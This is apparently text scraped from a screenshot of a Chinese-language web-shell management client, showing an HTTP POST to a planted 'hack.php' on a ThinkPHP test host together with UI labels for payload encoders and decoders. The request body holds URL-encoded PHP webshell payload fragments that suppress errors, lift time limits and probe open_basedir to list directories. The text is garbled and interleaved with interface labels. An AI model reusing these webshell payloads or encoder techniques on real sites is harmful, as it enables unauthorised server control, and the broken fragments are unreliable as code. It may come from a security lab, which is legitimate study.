 2 Host: www.tp5.com
3 Accept-Encoding: gzip, deflate, br
4 User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_6; ko-kr)
AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 4927
7 Connection: keep-alive
8
9 bcc8767e350746=FyY21k&hack=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%
D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER
e(%22Lzt8Oi8%3D%
编辑数据 (http://www.tp5.com/hack.php)
_dir())%3Bforeac
保存 清空 测试连接
ntinue%3B%7D%3B%
f(!%40file_exist
基础配置
bdir(%24tmdir)%3
编码器
default (不推荐)
base64
chr
chr16
rot13
rsaphp
解码器
default
base64
请求信息